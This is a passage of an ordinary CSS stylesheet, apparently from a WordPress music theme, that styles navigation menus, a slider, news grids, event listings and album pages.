		font-weight:700;
		position:relative;
		transition: opacity 0.25s ease;
		-moz-transition: opacity 0.25s ease;
		-webkit-transition: opacity 0.25s ease;
		padding-top:5px;
		padding-bottom:5px;
		padding-left:20px;
		padding-right:20px;
	}
	.nav-menu li.backlist{
		margin-bottom:20px;
	}
	.nav-menu li a.backbtn{
		background:none;
		font-size:18px;
	}
	 .nav-menu li a.backbtn:hover{
		background-color:#FFF;
		color:#353535
	}

		.webkit  .nav-menu li a,
		.presto  .nav-menu li a,
		.trident .nav-menu li a {

		}

	 .nav-menu li:hover > a {
		text-decoration: none;
		background-color: #e7e7e7;
		color: #000;
	}

	.nav-menu .sub-menu,
	.nav-menu .children {
		background-color: #353535;
		display: block;
		position: absolute;
		z-index: 11;
		background:none !important;
	}

	.nav-menu .sub-menu ul,
	.nav-menu .children ul {

	}

	ul.nav-menu ul a,
	.nav-menu ul ul a {
		color: #FFFFFF;
	}

	ul.nav-menu .has-drop-down.hover > ul {
		display: block;
	}

	.nav-menu .sub-menu li,
	.nav-menu .children li {

	}

	.nav-menu .sub-menu li:last-child,
	.nav-menu .children li:last-child {
		border-bottom: 0;
	}

	 ul.nav-menu ul a:hover,
	 .nav-menu ul ul a:hover,
	.nav-menu .current_page_item > a,
	.nav-menu .current_page_ancestor > a,
	.nav-menu .current-menu-item > a,
	.nav-menu .current-menu-ancestor > a {
		background-image: none;
	}

.panel.fixed-bar{
	padding:0px;
	position:fixed;
	left:0;
	top:0;
}

	.panel.fixed-bar #nav {
		float: none;
	}

	body.admin-bar .panel.fixed-bar{
		top:28px;
	}

	ul.sub-menu{
		position:fixed;
		width:370px;
		height:100%;
		max-width:100vw;
		display:block;
		top:0px;
		padding: 0px;
		transition: all 0.25s ease;
		-moz-transition: all 0.25s ease;
		-webkit-transition: all 0.25s ease;
	}
	#footer ul.sub-menu, #sidebar ul.sub-menu{
		position:relative;
		left:0px;
		right:0px;
	}
	.righttype ul.sub-menu{
		right:-370px;
	}
	.lefttype ul.sub-menu{
		left:-370px;
	}

	ul.sub-menu.active{
		-webkit-transform: translateZ(0px);
	}
	.righttype ul.sub-menu.active{
		right:0px;
		-webkit-transform: translateZ(0px);
	}
	.lefttype ul.sub-menu.active{
		left:0px;
		-webkit-transform: translateZ(0px);
	}
	.sub-arrow i{
		position:absolute;
		top:0px;
		font-size:32px;
		color:#000;
		top:50%;
	}
	.righttype .sub-arrow i{
		right:10px;
	}
	.lefttype .sub-arrow i{
		right:10px;
	}
	 li:hover .has-drop-down-a .sub-arrow i{
		color:#000;
	}

	@media only screen and (max-width: 767px){
		.sub-arrow i{
			position:absolute;
			font-size:24px;
			line-height:26px;
			color:#000;
		}
	}


/* 4.3 Breadcrumbs
   ========================================================================== */

.breadcrumbs{
	margin:0 0 29px;
	color:#000;
	font-size:13px;
}
.breadcrumbs ul{
	margin:0;
	padding:0;
	list-style:none;
	overflow:hidden;
}
.breadcrumbs li{
	float:left;
	position:relative;
	padding:0 21px 2px 1px;
}
.breadcrumbs li:after{
	content:'>';
	position:absolute;
	left:-13px;
	top:1px;
	font-size:11px;
}
.breadcrumbs li:first-child:after{display:none;}
.breadcrumbs a{color:#000;}



/* 4.4 Primetime
   ========================================================================== */
#page_primetime .iosSliderWrap {
	clear: both;
	width: 100%;
	position: relative;
}

.primeimg{
	width:100%;
}

.sliderContainer {
	height: 100%;
	padding: 0 0;
}

.iosSlider {
	position: relative;
	top: 0;
	left: 0;
	overflow: hidden;
	width: 100%;
	height: 100%;
}

.iosSlider .slider {
	width: 100%;
	height: 100%;
}

.iosSlider .slider .item {
	width: 872px;
	height: 100%;
	padding: 0 0 0 0;
	text-align: center;
}

.iosSlider .slider .item .inner {
	position: relative;
	top: 0;
	left: 0;
	width: 100%;
	margin: 0 auto;
	height: 100%;
	box-shadow: 0 0 10px -5px #000;
	background-repeat: no-repeat;
	background-size: cover;
}

.iosSlider .slider .item .inner a{
    display: block;
    position: absolute;
    width: 100%;
    top: 50%;
	text-decoration:none;
}

.iosSlider .slider .item .inner img {
	position: relative;
	top: 0;
	left: 0;
	width: 100%;
	margin: 0 auto;
}

.iosSlider .slider .item .inner .selectorShadow {
	position: absolute;
	left: 0;
	bottom: 0;
	background: url(../_img/selector-shadow.png) no-repeat 0 0;
	width: 120px;
	height: 30px;
	display: none;
}

.iosSlider .slider .item .inner .text1 {
    opacity: 0;
    filter: alpha(opacity=0);
    left: 0;
    padding: 0;
    width: 100%;
	position: relative;
	text-align: center;
}
.iosSlider .slider .item .inner .text1 span {
	color: #fff;
    font-size: 56px;
	padding: 0;
	line-height:normal;
	padding-top:20px;
	padding-bottom:5px;
	display:block;
}

.iosSlider .slider .item .inner .text2 {
    opacity: 0;
    filter: alpha(opacity=0);
	left: 0;
    padding: 0;
    width: 100%;
	position: relative;
	text-align: center;
}
.iosSlider .slider .item .inner .text2 span {
	display: block;
	color: #fff;
    font-size: 24px;
    padding:0px;
	line-height:normal;
	padding-top:5px;
	padding-bottom:20px;
	display:block;
}
.vc_span4 .iosSlider .slider .item .inner .text1 span,
.vc_span3 .iosSlider .slider .item .inner .text1 span,
.vc_span2 .iosSlider .slider .item .inner .text1 span,
#footer .iosSlider .slider .item .inner .text1 span,
#sidebar .iosSlider .slider .item .inner .text1 span{
	font-size:36px;
}
.vc_span4 .iosSlider .slider .item .inner .text2 span,
.vc_span3 .iosSlider .slider .item .inner .text2 span,
.vc_span2 .iosSlider .slider .item .inner .text2 span,
#footer .iosSlider .slider .item .inner .text2 span,
#sidebar .iosSlider .slider .item .inner .text2 span{
	font-size:18px;
}

.sliderContainer .slideSelectors {
	position: relative;
	bottom: -17px;
	left: 0;
	width: 137px;
	margin: 0 auto;
	z-index: 1;
	height: 11px;
}

.sliderContainer .slideSelectors .prev {
	float: left;
	width: 11px;
	height: 11px;
	background: url(../_img/selector-prev.png) no-repeat 50% 0;
}

.sliderContainer .slideSelectors .next {
	float: left;
	width: 11px;
	height: 11px;
	margin: 0 0 0 10px;
	background: url(../_img/selector-next.png) no-repeat 50% 0;
}

.sliderContainer .slideSelectors .item {
	float: left;
	width: 9px;
	height: 9px;
	background: #aaa;
	margin: 1px 1px 1px 11px;
	filter: alpha(opacity=25);
	border-radius: 10px;
}

.sliderContainer .slideSelectors .item.first {
	margin-left: 1px;
}

.sliderContainer .slideSelectors .selected {
	width: 11px;
	height: 11px;
	margin: 0 0 0 10px;
	background: #eee;
	opacity: 1;
	filter: alpha(opacity=100);
	box-shadow: none;
}

.sliderContainer .slideSelectors .selected.first {
	margin-left: 0;
}

.sliderContainer .scrollbarContainer {
	position: relative;
	bottom: 4px;
	left: 0;
	width: 1024px;
	height: 4px;
	margin: 0 auto;
	z-index: 1;
}

@media screen and (max-width: 1200px) {

	.iosSliderWrap{
		height: 334px!important;
	}

	.iosSlider .slider .item {
		width: 100%;
	}

	.iosSlider .slider .item .inner {
		width: 954px;
	}


}

/* ==========================================================================
   5.0 Content
   ========================================================================== */

/* 5.1 Entry
   ========================================================================== */

.sticky {}

.wp-featured-image {
	display:       block;
	margin-bottom: 15px;
	margin-top:15px;
}

.page-template-default .wp-featured-image{
	margin-top: 0;
}

.entry{
	font-size:14px;
	line-height:18px;
	font-weight:400;
}



/* 5.2 News
   ========================================================================== */

/* articles-section */
.articles-section{
	list-style: none outside none;
    padding: 0;
    position: relative;
    width: 100%;
}
.articles-section:after{
	clear:both;
}
.articles-section .article{
	display:inline-block;
	vertical-align:top;
	width:33.3%;
	padding:0 40px 38px 0;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	margin:0 -4px 0 0;
}
#twocolumns .articles-section .article{
	  width:49%;

}
.articles-section .article .holder{border:1px solid #4f4f4f;}

.single-post .entry{}
.video-post{color:#353535;}

/*.single-post time{
	font-size:12px;
}*/
.single-post .split{
	background-color:#e2e2e2;
	width:100%;
	height:1px;
	margin-bottom:15px;
	margin-top:15px;
	display:none;
}

/* meta */
.meta{
	font-size:13px;
	line-height:16px;
	margin:0px;
	position:relative;
	overflow:hidden;
	text-align:left;
	margin-bottom:15px;
}
.meta .datetime{
	position:relative;
	z-index:1;
	padding:0 10px 0 0;
	float:left;
	max-width:120px;
}
.meta .links{
	display:inline-block;
	vertical-align:top;
	background:none;
	position:relative;
	z-index:1;
	padding:0px;
	padding-right:10px;
	max-width:60%;
}
.classic-meta .meta-author-link{
	display:inline !important;
}
.video-block .meta .links{padding:0 0 0 9px;}
.video-block .meta{margin:0 0 18px;}

/* blockquote-block */
.blockquote-block{
	background:#f7f7f7;
	color:#e80e50;
	margin:0 0 26px;
	padding:40px 50px 46px 59px;
	overflow:hidden;
	text-align:left;
}
.blockquote-block .title{
	display:block;
	margin:0 0 9px;
	text-transform:uppercase;
	font:14px/18px;
}
.blockquote-block blockquote {
	display:block;
	margin:0;
	font-size:20px;
	font-weight:300;
	font-style:italic;
	line-height:24px;
}
.blockquote-block figcaption {
	display:block;
	text-align:right;
	margin-right:-15px;
	margin-top:20px;
	font-size:14px;
	font-weight:600;
	font-style:italic;
}
/* links-block */
.links-block{
	margin:0px;
	padding:10px 0 10px;
	margin-top:15px;
}
#content .links-block{margin:15px 0 0;}
#content .links-block .button{float:left;}
#content .video-block .links-block{
	margin:30px 0 0;
	padding:31px 0 48px;
}
a.button{
	display:inline-block;
	vertical-align:top;
	color:#000;
	padding: 8px 20px;
	margin:0 0 14px;
	text-align:center;
	font-size:16px;
	transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
	-webkit-transition: all 0.2s ease;
}

.playlist a.button{
	opacity:0;
}
.trident a.button{padding:8px 18px 4px;}
 a.button:hover{
	text-decoration:none;
	color:#fff;
}
.store-list a.button{
	background-color:#f7f7f7;
	color:#545454;
	font-size:14px;
}
 .store-list a.button:hover{
	background-color:#e80e50;
	color:#FFF;
	font-size:14px;
}
/* two-columns */
.two-columns{
	margin:0 -40px 0 0;
	text-align:justify;
}
.two-columns .column{
	float:left;
	width:50%;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	padding:0 40px 0 0;
	color:#1a1a1a;
}
.two-columns .column-last{
	float:left;
	width:50%;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	padding:0 40px 0 0;
	color:#1a1a1a;
}
.two-columns p{margin:0 0 20px;}
.two-columns .blockquote-block{
	margin:22px 0 26px;
	padding:37px 45px 45px 62px;
}
.two-columns .blockquote-block .title{margin:0 0 14px;}
.form-block{padding:35px 0 0;}

/* News Grid */
.news-grid-wrap{
	float: left;
    margin-bottom:1%;
	margin-left:0px;
	margin-right:0.5%;
    width: 49.5%;
	opacity:0;
	transition: opacity 0.4s ease;
	-ms-transition: opacity 0.4s ease;
	-moz-transition: opacity 0.4s ease;
	-webkit-transition: opacity 0.4s ease;
}
.news-grid-wrap.right{
	clear:right;
	float:right;
	margin-left:0.5%;
	margin-right:0px;
}
.news-grid-wrap a{
	height:100%;
	width:100%;
	display:block;
	transition: all 0.12s ease-in-out;
	-moz-transition: all 0.12s ease-in-out;
	-webkit-transition: all 0.12s ease-in-out;
}
.news-grid-wrap a img, .news-grid-wrap a .news-grid-tab{
	display:block;
	text-decoration:none;
}
.news-grid-wrap a{
	background-color:#F7F7F7
}
 .news-grid-wrap a:hover{
	text-decoration:none;
	background-color:#e80e50;
}
.news-grid-wrap .news-grid-tab{
	position:relative;
	width:100%;
	display:table;
	overflow:hidden;
	text-overflow:ellipsis;
}
.news-grid-wrap .tab-text{
	width:100%;
	padding:20px;
	display:block;
	position:relative;
	box-sizing:border-box;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
}
.news-grid-wrap a time{
	transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
	-webkit-transition: all 0.2s ease;
}

.vc_span12 .news-grid-wrap .tab-text,
.vc_span6 .news-grid-wrap .tab-text{
	padding:25px;
}

.vc_span4 .news-grid-wrap .tab-text .tab-title,
.vc_span3 .news-grid-wrap .tab-text .tab-title,
.vc_span2 .news-grid-wrap .tab-text .tab-title,
#footer .news-grid-wrap .tab-text .tab-title{
	font-size:14px;
	line-height:16px;
}

@media only screen and (max-width: 500px){
	.news-grid-wrap{
		float:none !important;
		width:100% !important;
	}
}

/* Classic Blog */
.articles-classic{

}
.articles-classic .media-block .image{
	float:none;
	width:100%;
	display:block;
	margin:0px !important;
}
.articles-classic .classic-meta{
	font-size:12px;
	line-height:14px;
	margin-bottom:17px;
}
.articles-classic .classic-meta .datetime{
	font-size:12px;
	line-height:14px;
	text-transform:none;
}
.articles-classic .media-block .text-box{
	display:block;
	position:relative;
}
.articles-classic .media-block .holder{
	margin-bottom:60px !important;
}
.articles-classic .media-block .text-box{
	padding:35px;
}
.articles-classic .text-box a{
	background:none !important;
}
.articles-classic .text-box h2{
	display:table;
	font-size:24px;
	word-break: break-word;
    line-height: 30px;
}
.articles-classic a.readmore-classic, article .more-link{
	margin-top:30px;
	margin-bottom:0px !important;
	border: 1px solid #000;
    display: table;
    font-size: 13px;
    font-weight: bold;
    letter-spacing: 1px;
    padding: 10px 20px;
    text-decoration: none !important;
    text-transform: uppercase;
    transition: all 0.35s ease 0s;
}
.articles-classic a.readmore-classic:hover, article .more-link:hover{
	color:#FFF;
}

.articles-classic .post-categories, .articles-classic .post-tags {
	display: inline-block;
	margin-top:8px;
}
.articles-classic .post-categories {
 margin-right: 8px;
}

.articles-classic .post-categories a{
	display:inline-block;
	font-size:12px;
}

.articles-classic .post-tags a{
	display:inline-block;
	font-size:12px;
}

.articles-classic i {margin-right: 5px;}




/* 5.3 Event
   ========================================================================== */

.concerts-list{
	margin:0;
	padding:0px;
	margin:0px;
	list-style:none;
	color:#fff;
	font-size:12px;
}
.concerts-list li{
	overflow:hidden;
	position:relative;
	display:block;
	height:100%;
}

.concerts-list .nothing-found{
    letter-spacing: 0px;
    padding: 20px 30px;
}


.concerts-list .title-row{
	position:relative;
	padding:20px;
	color:#5a5a5a;
	font-size:18px;
	font-weight: 300;
	height:66px;
	box-sizing:content-box;
	-ms-box-sizing:content-box;
	-moz-box-sizing:content-box;
	-webkit-box-sizing:content-box;
}
.concerts-list .title-row h2.event-text-wrap{
	font-size:18px;
	line-height:20px;
}
.icon-concert-dropdown {
	z-index: 1;
	position: relative;
}
.icon-concert-dropdown,
li.expanded .title-row .icon-concert-dropdown {
}
.title-row.hover .icon-concert-dropdown {
	color: #FFF;
}
.icon-concert-dropdown:before {
	content: "\f067";
}
li.expanded .title-row .icon-concert-dropdown:before {
	content: "\f068";
}
.concerts-list .title-row .datetime{
	margin-right:0px;
	border:1px solid #FFF;
	font-size:16px;
	padding: 20px 10px;
	float:left;
	color:#353535;
	margin-top:3px;
	min-width:130px;
	text-align:center;
}
.concerts-list .title-row .location{font-weight:normal;}
.concerts-list .title-row span{
	display:block;
	vertical-align:top;
}
.concerts-list .title-row .buttons{
	overflow:hidden;
	padding:32px 22px 32px;
	position:absolute;
	right:0;
	top:0;
	font:12px/16px;
	text-transform:none;
	text-align:right;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	height:100%;
	width:100%;
	display:block;
	opacity:0;
	filter:alpha(opacity=0);
	text-decoration:none !important;
}
 .concerts-list .buttons:hover{
	opacity:1;
	filter:alpha(opacity=100);
	transition: opacity 0.2s ease;
	-moz-transition: opacity 0.2s ease;
	-webkit-transition: opacity 0.2s ease;
}
.concerts-list .title-row .link{
	text-decoration:underline;
	vertical-align:middle;
	padding:0;
	position:relative;
}
.concerts-list .title-row .link:before{display:none;}
 .concerts-list .title-row .link:hover{text-decoration:none;}
.concerts-list .title-row .button{
	margin:0px;
	vertical-align:middle;
	min-width:64px;
	position:relative;
	padding: 7px 19px;
}
 .concerts-list .title-row.hover .button:hover{color:#fff;}
.concerts-list .expanded .title-row .button{
	color:#000 !important;
}
 .concerts-list .expanded .title-row .button:hover{color:#fff !important;}
.concerts-list .title-row .opener{
	float:left;
	position:relative;
	padding:2px 0 0 29px;
	color:#fff;
	font-size:24px;
	text-transform:uppercase;
	left:-9999px;
	text-decoration:none;
}
 .concerts-list .title-row:hover .opener{left:auto;}

.concerts-list .expanded .title-row .buttons{background:none !important;}
.concerts-list .expanded .title-row .open-link,
.concerts-list .expanded .title-row .opener{display:none;}
.concerts-list .expanded .title-row:after{
	height:4px;
	top:44px;
}
.concerts-list .title-row .date{
	padding: 0;
}
.concerts-list .title-row .time{
	background:#fff;
	font-size:12px;
	padding: 4px 5px 1px;
	margin-left: 13px;
	line-height: 19px;
	letter-spacing: 0.1em;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
}
.concerts-list .title-row .open-link{
	position:absolute;
	left:0;
	top:0;
	width:100%;
	height:100%;
	cursor:pointer;
	overflow:hidden;
	text-align:left;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	padding:32px 22px 31px;
}
.concerts-list .slide{
	width:100%;
	overflow:hidden;
}
.concerts-list .slide .holder{
	padding: 0 48px 21px;
	max-width:700px;
	color:#5A5A5A;
}
.concerts-list .entry h2 {
	color:#5A5A5A;
	text-transform:uppercase;
}

/* Single Page */
.event-text-wrap-single{
	display: block;
    float: left;
    margin-left: 20px;
    position: relative;
    top: 50%;
}
.event-row{
	background: none repeat scroll 0 0 #F7F7F7;
	color: #5A5A5A;
    font-size: 18px;
    font-weight: 300;
    height: 66px;
    padding: 20px;
    position: relative;
}
.event-row .datetime{
	border: 3px solid #FFFFFF;
    color: #353535;
    float: left;
    font-size: 16px;
    margin-right: 0;
    padding: 20px;
}
.event-row span.location{
	display: block;
    vertical-align: top;
    white-space: nowrap;
	color: #5A5A5A;
	font-size:20px;
	line-height:24px;
	font-weight:300;
}
.event-row span.city{
	display: block;
    vertical-align: top;
    white-space: nowrap;
	color: #e80e50;
	font-size:20px;
	line-height:24px;
	font-weight:300;
}
.event-row .button{
	margin:0px;
	position:absolute;
	right:20px;
	top:35px;
}
.event-wrapper{
	margin-top:60px;
}
.event-wrapper .lefthalf{
	float:left;
	width:46.5%;
	margin-right:4.5%;
	min-height:1px;
}
.event-wrapper .righthalf{
	float:left;
	width:49%;
}
.event-wrapper table{
	margin-top:20px;
	margin-bottom:20px;
	margin-left:-10px;
}
.event-boldtitle{
	text-transform:uppercase;
	font-size:30px;
	line-height:30px;
/*	color:#3e3e3e;*/
	font-weight:700;
	text-align:left;
}
.event-icon{
	width:30px;
	text-align:center;
}

@media (max-width: 767px) {
	.event-wrapper .lefthalf{
		float:none;
		width:100%;
	}
	.event-wrapper .righthalf{
		float:none;
		width:100%;
		margin-top:20px;
	}
}

.title-row.no-countdown{
	transition: background-color 0.35s ease 0s;
}
.title-row.no-countdown:hover{

}
.title-row.no-countdown h2 span, .title-row.no-countdown time{
	transition: color 0.35s ease 0s;
}
.title-row.no-countdown:hover h2 span{
	color:#FFF;
}
.title-row.no-countdown:hover time{
	color:#FFF;
}
.title-row.no-countdown a{
	opacity:0 !important;
}
.countdown-block.finished{
	display:none !important;
}

/* NEW EVENTS WIDGET */
ul.concerts-list{
	border-top:1px solid transparent;
}
ul.concerts-list li{
	border-bottom:1px solid transparent;
}

ul.concerts-list li a.panel-action{
	border-bottom:none !important
}
.event-line-wrap{
	display:block;
	width:100%;
	padding-top:24px;
	padding-bottom:24px;
	background:#000;
	font-family: 'Open Sans',sans-serif;
	font-size:18px;
	line-height:20px;
	position:relative;
	transition: background 0.2s ease;
	-ms-transition: background 0.2s ease;
	-moz-transition: background 0.2s ease;
	-webkit-transition: background 0.2s ease;
}
.event-line-wrap *{
	box-sizing: border-box;
}
.event-line-wrap .event-line-node{
	display:inline-block;
	box-sizing: border-box;
	width:19%;
	padding-left:3%;
	vertical-align:middle;
	transition: color 0.2s ease;
	-ms-transition: color 0.2s ease;
	-moz-transition: color 0.2s ease;
	-webkit-transition: color 0.2s ease;
}
.event-line-wrap .event-line-node.medium{
	width:30%;
}
.event-line-wrap .event-line-node.large{
	width:50%;
	padding-right:3%;
}
.event-line-wrap .event-line-countdown-wrap{
	position:absolute;
	width:20%;
	height:100%;
	top:0px;
	left:0px;
	background:#0dedb4;
	transition: opacity 0.2s ease;
	-ms-transition: opacity 0.2s ease;
	-moz-transition: opacity 0.2s ease;
	-webkit-transition: opacity 0.2s ease;
	opacity:0;
}
.event-line-wrap .event-line-countdown-wrap.finished{
	display:none !important;
}
.event-line-wrap:hover{
	background:#666;
}
.event-line-wrap:hover .event-line-countdown-wrap{
	opacity: 1;
}

.event-line-wrap.no-artist .event-line-countdown-wrap,
.event-line-wrap.no-artist .event-line-node{
	width: 32%;
}

.event-line-wrap .artist{
	text-align: center;
	padding-right: 20px;
}
.event-line-wrap .artists{
	text-transform: uppercase;
    font-size: 0.7em;
    display: inline;
    padding: 4px 10px;
    border-radius: 5px;
    color: #fff;
    background-color: #777;
    white-space: nowrap;
}
@media only screen and (max-width: 767px){
	.event-line-wrap .artist{
		text-align: left;
		padding-right: 20px;
	}
	.single-artist .artist_sidebar h1 {
    	margin-top: 85px;
	}
}
.single-artist .event-line-wrap .artist{
	display: none;
}
.countdown-block{
	color:#FFF;
	display:table;
	margin:0 auto;
	position:relative;
	top:50%;
	text-align:center;
	padding-left:10px;
	padding-right:10px;
	box-sizing:border-box;
}
.iron_widget_events.widget > ul{
	margin:0px;
}
.events-bar{
	min-height:36px;
	padding-top:16px;
	padding-bottom:16px;
	padding-left:3%;
	padding-right:3%;
	border-top:1px solid transparent;
}
span.events-bar-title{
	display:table;
	float:left;
	font-size:14px;
	line-height:36px;
	font-family:"Open Sans",sans-serif;
	text-transform:uppercase;
	letter-spacing:1px;
}
span.events-bar-artists{
	display:table;
	float:right;
	position:relative;
}
span.events-bar-artists select{
	height:36px;
    padding-left:10px;
	padding-right:30px;
	border:1px solid #000;
	background:none;
	-ms-appearance: none;
	-moz-appearance: none;
	-webkit-appearance: none;
    text-indent: 0.01px;
    text-overflow: '';
}
span.events-bar-artists select:focus{
	outline:0;
}
span.events-bar-artists:after {
    content: "";
    width: 0;
    height: 0;
    position: absolute;
    top:50%;
	right:10px;
	margin-top:-3px;
    border-width: 6px 6px 0 6px;
    border-style: solid;
	border-left-color:transparent !important;
	border-right-color:transparent !important;
}

/* Mobile Mode */
@media only screen and (max-width: 767px){
	.vc_col-sm-12 .event-line-wrap .event-line-node{
		width:33.33%;
	}
	.vc_col-sm-12 .event-line-wrap .event-line-node.medium{
		width:33.33%;
	}
	.vc_col-sm-12 .event-line-wrap .event-line-node.large{
		width:33.33%;
	}
	.vc_col-sm-12 .event-line-wrap .event-line-countdown-wrap{
		width:33.33%;
	}
}

/* 6-col */
.vc_col-sm-6 .event-line-wrap .event-line-node{
	width:33.33%;
}
.vc_col-sm-6 .event-line-wrap .event-line-node.medium{
	width:33.33%;
}
.vc_col-sm-6 .event-line-wrap .event-line-node.large{
	width:33.33%;
}
.vc_col-sm-6 .event-line-wrap .event-line-countdown-wrap{
	width:33.33%;
}

/* 3-col */
.vc_col-sm-4 .event-line-wrap .event-line-node,
.vc_col-sm-3 .event-line-wrap .event-line-node,
#sidebar .event-line-wrap .event-line-node,
#footer .event-line-wrap .event-line-node{
	float:none;
	width:100%;
	display:block;
	text-align:center;
	padding-left:10px;
	padding-right:10px;
	box-sizing:border-box;
}
.vc_col-sm-4 .event-line-wrap .event-line-node.medium,
.vc_col-sm-3 .event-line-wrap .event-line-node.medium,
#sidebar .event-line-wrap .event-line-node.medium,
#footer .event-line-wrap .event-line-node.medium{
	float:none;
	width:100%;
}
.vc_col-sm-4 .event-line-wrap .event-line-node.large,
.vc_col-sm-3 .event-line-wrap .event-line-node.large,
#sidebar .event-line-wrap .event-line-node.large,
#footer .event-line-wrap .event-line-node.large{
	float:none;
	width:100%;
}
.vc_col-sm-4 .event-line-wrap .event-line-countdown-wrap,
.vc_col-sm-3 .event-line-wrap .event-line-countdown-wrap,
#sidebar .event-line-wrap .event-line-countdown-wrap,
#footer .event-line-wrap .event-line-countdown-wrap{
	width:100%;
}
.vc_col-sm-4 span.events-bar-title,
.vc_col-sm-3 span.events-bar-title,
#sidebar span.events-bar-title,
#footer span.events-bar-title{
	display:none;
}

@media only screen and (max-width: 767px){
	/* Small */
	.vc_col-sm-4 span.events-bar-title,
	.vc_col-sm-3 span.events-bar-title{
		display:table;
	}
}

/* Small Mobile */
@media only screen and (max-width: 500px){
	.vc_col-sm-12 .event-line-wrap .event-line-node,
	.vc_col-sm-6 .event-line-wrap .event-line-node{
		float:none;
		width:100%;
		display:block;
		text-align:center;
		padding-left:10px;
		padding-right:10px;
		box-sizing:border-box;
	}
	.vc_col-sm-12 .event-line-wrap .event-line-node.medium,
	.vc_col-sm-6 .event-line-wrap .event-line-node.medium{
		float:none;
		width:100%;
	}
	.vc_col-sm-12 .event-line-wrap .event-line-node.large,
	.vc_col-sm-6 .event-line-wrap .event-line-node.large{
		float:none;
		width:100%;
	}
	.vc_col-sm-12 .event-line-wrap .event-line-countdown-wrap,
	.vc_col-sm-6 .event-line-wrap .event-line-countdown-wrap{
		width:100%;
	}
}

/* Event Page */
@media only screen and (max-width: 767px){
	.page-template-archive-event .event-line-wrap .event-line-node{
		width:33.33%;
	}
	.page-template-archive-event .event-line-wrap .event-line-node.medium{
		width:33.33%;
	}
	.page-template-archive-event .event-line-wrap .event-line-node.large{
		width:33.33%;
	}
	.page-template-archive-event .event-line-wrap .event-line-countdown-wrap{
		width:33.33%;
	}
}
@media only screen and (max-width: 500px){
	.page-template-archive-event .event-line-wrap .event-line-node{
		float:none;
		width:100%;
		display:block;
		text-align:center;
		padding-left:10px;
		padding-right:10px;
		box-sizing:border-box;
	}
	.page-template-archive-event .event-line-wrap .event-line-node.medium{
		float:none;
		width:100%;
	}
	.page-template-archive-event .event-line-wrap .event-line-node.large{
		float:none;
		width:100%;
	}
	.page-template-archive-event .event-line-wrap .event-line-countdown-wrap{
		width:100%;
	}
}



/* 5.4 Album
   ========================================================================== */

.album-header{
	height: 90vh;
	background: #777;
	overflow: hidden;
	position: relative;
	z-index: 10;
}

.backCover{
	position: absolute;
	top: -50px;
	left: -50px;
	width: calc( 100% + 100px );
	height: calc( 100% + 100px );
}
.albumCover{
	position: absolute;
	top: 50%;
	left: 50%;
	/*width: 80%;*/
	transform: translate3d(-50%, -50%, 0);
}
.albumCover img{
	width: 100%;
	height: auto;
	box-shadow: 0 0 59px rgba(0,0,0,0.65);
	box-shadow: 0 0 5px rgba(0,0,0,1);
}
@media only screen and (max-width: 1024px){
	.albumCover{
	    width: auto;
	    /*max-width: 50%;*/
	    height: 50%;
	}
	.albumCover img{
		height: 100%;
		width: auto;
		box-shadow: 0 0 59px rgba(0,0,0,0.65);
		box-shadow: 0 0 5px rgba(0,0,0,1);
	}
}
@media only screen and (min-width: 1025px){
	.albumCover{
		width: 464px;
		height: 464px;
	}
}


.single-album #wrapper .container > .boxed{
	max-width: 1044px;
}

.single-album .single-post.featured{
	padding: 80px 20px 0;
	background: #fff;
	margin-top: -85px;
	margin-bottom: 60px;
}


.single-album .content-box{
	padding:0 0 16px;
	color:#787878;
}
.single-album .content-box h4{
	padding-top:10px;
	padding-bottom:10px;
	margin-bottom:30px;
	letter-spacing:3px;
}
.single-album .content-box .blockquote-block{
	background: none;
}
.single-album .content-box .heading-b3{
	margin-bottom: 0px!important;
}
.single-album .content-box .blockquote-block blockquote{
	border:none;
	text-align: center;
	color:#000;
	font-weight: 900;
	background:none;
}
.single-album .content-box .blockquote-block blockquote::before{
	content: '" ';
}
.single-album .content-box .blockquote-block blockquote::after{
	content: ' "';
}

.single-album .meta-artist_of_album{
	font-size: 1.2em;
    font-weight: 600;
    text-transform: uppercase;
    text-align: center;
    margin-top: -60px;
    letter-spacing: 0;
}
.single-album .content-box .blockquote-block figcaption{
	border:none;
	text-align: center;
	color:#000;
	font-weight: 900;
	font-size: 16px;
	text-transform: uppercase;
	margin-right:0;
}
.single-album .content__side{
	margin-top: -85px;
    background: #fff;
    padding: 60px 20px;
}
.info-section .blockquote-block{
	margin:0px;
	padding:40px 50px 26px 35px;
}

.two_column_album .media-block{
	width:48%;
	float:left;
	margin:1% !important;
	opacity:0;
	transition: opacity 0.4s ease;
	-ms-transition: opacity 0.4s ease;
	-moz-transition: opacity 0.4s ease;
	-webkit-transition: opacity 0.4s ease;
}
.two_column_album .media-block.single{
	max-width:445px;
	width:100%;
	float:left;
	margin:0% !important;
	margin-bottom:1% !important;
}
#sidebar .two_column_album .media-block, #footer .two_column_album .media-block{
	margin-bottom:5px;
}
.two_column_album .media-block.right{
	float:right;
}
.three_column_album .media-block{
	width:31.33%;
	float:left;
	margin-left:1%;
	margin-right:1%;
	margin-bottom:25px;
}
.four_column_album .media-block{
	width:23%;
	float:left;
	margin-left:1%;
	margin-right:1%;
	margin-bottom:25px;
}

.type-album a{
	margin:0px;
	background:none;
	font-size:14px;
	font-weight:300;
}

.type-album .image{
	margin:0px !important;
	display:block;
	float:none;
	width:100%;
	position:relative;
}

.type-album .text-box{
	padding:0px !important;
	padding-left:10px! important;
	display:block;
	float:none;
	width:100%;
	background-color:#F7F7F7;
	overflow:hidden;
	text-overflow:ellipsis;
}

.type-album .text-box h2{
	font-size:16px;
	padding-top:20px;
	padding-bottom:20px;
	text-align:center;
	font-weight:300;
	text-transform:none;
	color:#353535;
	margin:0px;
	line-height:normal;
}
#footer .type-album .text-box h2{
	padding-top:10px;
	padding-bottom:10px;
}
#sidebar .type-album .text-box h2{
	padding-top:10px;
	padding-bottom:10px;
}

.album-hover{
	position:absolute;
	left:0px;
	top:0px;
	height:100%;
	width:100%;
	opacity:0;
	filter:alpha(opacity=0);
	z-index:12;
